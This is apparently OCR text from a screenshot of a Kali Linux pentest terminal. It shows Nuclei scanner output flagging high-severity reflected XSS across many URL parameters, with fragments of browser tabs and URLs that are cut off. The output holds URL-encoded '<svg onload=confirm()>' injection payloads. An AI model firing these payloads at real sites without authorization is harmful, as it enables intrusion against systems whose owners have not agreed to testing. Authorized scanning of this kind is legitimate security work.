 /?q=%27>"<svg%2Fonload=confirm%28%27q%27%29>&s=%27>"<svg%2Fonload=confirm%
Boîte de réception (...
sneakers
codage
ia
cybersecu
FLipper
crypto
Flipper Lab
Site
;">
Dossier 'dwpro' inconnu
kali@DESKTOP-C9TOVIH: ~/pentest/client/
(kali㉿DESKTOP-C9TOVIH)-[~/pentest/client/
$ cat nuclei_full.txt |grep high
[top-xss-params] [http] [high] https://
=%27%3E%22%3Csvg%2Fonload=confirm%28%27id%27%29%3E&act
query%27%29%3E&page=%27%3E%22%3Csvg%2Fonload=confirm%
ad=confirm%28%27view%27%29%3E&cat=%27%3E%22%3Csvg%2Fo
load=confirm%28%27p%27%29%3E
[top-xss-params] [http] [high] https://
%27%3E%22%3Csvg%2Fonload=confirm%28%27id%27%29%3E&act
uery%27%29%3E&page=%27%3E%22%3Csvg%2Fonload=confirm%2
d=confirm%28%27view%27%29%3E&cat=%27%3E%22%3Csvg%2Fon
oad=confirm%28%27p%27%29%3E
[top-xss-params] [http] [high] https://
7begindate%27%29%3E&callback=%27%3E%22%3Csvg%2Fonload
%3E&email=%27%3E%22%3Csvg%2Fonload=confirm%28%27email
oad=confirm%28%27immagine%27%29%3E&item=%27%3E%22%3Cs
svg%2Fonload=confirm%28%27lang%27%29%3E&list_type=%27
[top-xss-params] [http] [high] https://
begindate%27%29%3E&callback=%27%3E%22%3Csvg%2Fonload=
3E&email=%27%3E%22%3Csvg%2Fonload=confirm%28%27email%
ad=confirm%28%27immagine%27%29%3E&item=%27%3E%22%3Csv
vg%2Fonload=confirm%28%27lang%27%29%3E&list_type=%27%
[top-xss-params] [http] [high] https://
8%27password%27%29%3E&terms=%27%3E%22%3Csvg%2Fonload=
3E%22%3Csvg%2Fonload=confirm%28%27unsubscribe_token%2
[top-xss-params] [http] [high] https:/
%27password%27%29%3E&terms=%27%3E%22%3Csvg%2Fonload=c
E%22%3Csvg%2Fonload=confirm%28%27unsubscribe_token%27